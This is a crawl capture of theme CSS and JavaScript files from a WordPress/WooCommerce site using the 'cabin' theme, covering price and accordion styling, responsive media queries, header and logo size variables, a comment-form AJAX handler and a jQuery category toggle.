    font-family: Lora, sans-serif;font-size: 24px;letter-spacing: 0px;font-weight: 700;font-style: italic;text-transform: none;color: #b59a65    }
    .woocommerce div.product .summary p.price del,
    .woocommerce div.product .summary p.price del span.amount{
		font-size: 28px;
    }
    .woocommerce div.product .summary p.price del,
    .woocommerce div.product .summary p.price del span.amount{
		color: #8c8c8c;
    }

.woocommerce .q_accordion_holder .ui-accordion-header.title-holder{
	background-color:  #efefef;
}






    .woocommerce .q_accordion_holder .ui-accordion-header.title-holder{
    font-family: Raleway, sans-serif;font-style: normal;color: #323232    }
 
	




    .woocommerce  div.upsells .related-products-title,
    .woocommerce  div.related .related-products-title{
    font-family: Raleway, sans-serif;font-size: 18px;font-weight: 700;text-transform: uppercase;color: #323232    }

		




.preload_background{
	background-image: url("https://www.industriasruly.com.ar/wp-content/themes/cabin/img/preload_pattern.png") !important;
}

	













    .flex-direction-nav a,
        body div.pp_default a.pp_next, 
        body div.pp_default a.pp_previous{
    font-size: 35px;color: rgba(255,255,255,1);background-color: rgba(69,69,69,1);border-width:0px; border-style:solid;border-radius:0px;    }

            body div.pp_default a.pp_next:after,
        body div.pp_default a.pp_previous:after{
            color: rgba(255,255,255,1)!important;        }
                    

    .flexslider:hover .flex-direction-nav a:hover,
    body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover{
        color: rgba(255,255,255,1);background-color: rgba(41,128,185,1);    }

            body div.pp_default a.pp_next:hover:after,
        body div.pp_default a.pp_previous:hover:after{
    color: rgba(255,255,255,1)!important;    }
    





.portfolio_single .portfolio_navigation .portfolio_prev a,
.portfolio_single .portfolio_navigation .portfolio_next a{
    }

.portfolio_single .portfolio_navigation .portfolio_prev a:hover,
.portfolio_single .portfolio_navigation .portfolio_next a:hover{
    }





    .portfolio_single .portfolio_button a{
        }






--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/style_dynamic_responsive.css?ver=1530617628
body_size: 781
content:

@media only screen and (max-width: 1400px){

	
	
}

@media only screen and (max-width: 1200px){

	
	
}

@media only screen and (max-width: 1000px){
	
			
	 
	
	
 	}

@media only screen and (min-width: 600px) and (max-width: 768px){
			.title h1{
			font-size:43.4px;
		}
				.title h1{
			font-size:32.2px;
		}
							
	}

@media only screen and (min-width: 480px) and (max-width: 768px){
	        section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	}

@media only screen and (max-width: 600px){
				.title h1{
				font-size:31px;
			}
				.title h1{
			font-size:23px;
		}
							
	}

@media only screen and (max-width: 480px){
		section.parallax_section_holder{
		height: auto !important;
		min-height: 400px !important;
	}
		
	
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default_dynamic.js?ver=1530617628
body_size: 1825
content:

function ajaxSubmitCommentForm(){
	"use strict";

	var options = { 
		success: function(){
			$j("#commentform textarea").val("");
			$j("#commentform .success p").text("Comment has been sent!");
		}
	}; 
	
	$j('#commentform').submit(function() {
		$j(this).find('input[type="submit"]').next('.success').remove();
		$j(this).find('input[type="submit"]').after('<div class="success"><p></p></div>');
		$j(this).ajaxSubmit(options); 
		return false; 
	}); 
}
var header_height = 90;
var min_header_height_scroll = 57;
var min_header_height_sticky = 60;
var scroll_amount_for_sticky = 85;
var min_header_height_fixed_hidden = 45;
var content_height_default = 60;
var default_content_padding = 42; /* padding top 21 + padding bottom 21 */
var default_content_icon_size = 24;
var content_height_with_icon = content_height_default + default_content_icon_size;
var header_bottom_border_weight = 1;
var scroll_amount_for_fixed_hiding = 200;
var menu_item_margin = 0;
var large_menu_item_border = 0;
var element_appear_amount = -150;
var paspartu_width_init = 0.02;
var directionNavArrows = 'arrow_carrot-';
var directionNavArrowsTestimonials = 'fa fa-angle-';
var add_for_admin_bar = 0;
	header_height = 100;




var logo_height = 130; // cabin logo height
var logo_width = 280; // cabin logo width
	    logo_width = 3122;
    logo_height = 877;

	
	header_top_height = 0;
var loading_text;
loading_text = 'Loading new posts...';
var finished_text;
finished_text = 'No more posts';

var piechartcolor;
piechartcolor	= "#e6ae48";

	piechartcolor = "#2980b9";



var no_ajax_pages = [];
var qode_root = 'https://www.industriasruly.com.ar/';
var theme_root = 'https://www.industriasruly.com.ar/wp-content/themes/cabin/';
var header_style_admin = "";
if(typeof no_ajax_obj !== 'undefined') {
no_ajax_pages = no_ajax_obj.no_ajax_pages;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628
body_size: 390
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	if($j(window).width()<590){
$j('.widget_product_categories').click(function(event) {
			/* Act on the event */
			$j('.product-categories').toggle(500);
		});
}
if ( $j('html').attr('lang') == 'en-US' ) {
    // do this
$j('strong.en').show();
} else {
    // do that
$j('strong.es').show();
}});
